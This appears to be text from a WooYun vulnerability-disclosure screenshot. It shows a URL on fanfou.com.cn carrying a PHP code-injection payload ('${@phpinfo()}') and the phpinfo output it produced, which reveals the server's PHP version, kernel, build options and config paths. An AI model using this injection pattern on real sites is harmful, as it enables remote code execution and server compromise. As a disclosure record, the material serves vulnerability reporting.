 fanfou.com.cn/index.php/module/aciton/param1/$%7b@phpinfo()%7d
PHP Version 5.2.17
php
System
Linux server.domain.com 2.6.18-194.el5 #1 SMP Fri Apr 2 14:58:14 EDT 2010 x86_64
Build Date
Apr 2 2011 00:33:03
Configure
Command
'./configure' '--prefix=/usr/local/php5' '--enable-force-cgi-redirect' '--enable-fastcgi' '--with-config-file-
path=/usr/local/etc/php5/cgi' '--with-curl=/usr/local/lib' '--with-gd' '--with-gettext' '--with-jpeg-dir=/usr/local/lib' '--with-
freetype-dir=/usr/local/lib' '--with-kerberos' '--with-openssl' '--with-mcrypt' '--with-mhash' '--with-mysql=/usr' '--with-
mysqli=/usr/bin/mysql_config' '--with-pcre-regex=/usr/local' '--with-pdo-mysql=/usr' '--with-pear' '--with-png-
dir=/usr/local/lib' '--with-zlib' '--with-zlib-dir=/usr/local/lib' '--enable-zip' '--enable-gd-native-ttf' '--with-iconv=/usr/local'
'--enable-bcmath' '--enable-calendar' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--enable-mbstring'
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php5/cgi
Loaded
Configuration
File
/usr/local/etc/php5/cgi/php.ini
Scan this dir
for additional
.ini files
(none)
additional .ini
files parsed
(none)
PHP API
20041225
www.wooyun.org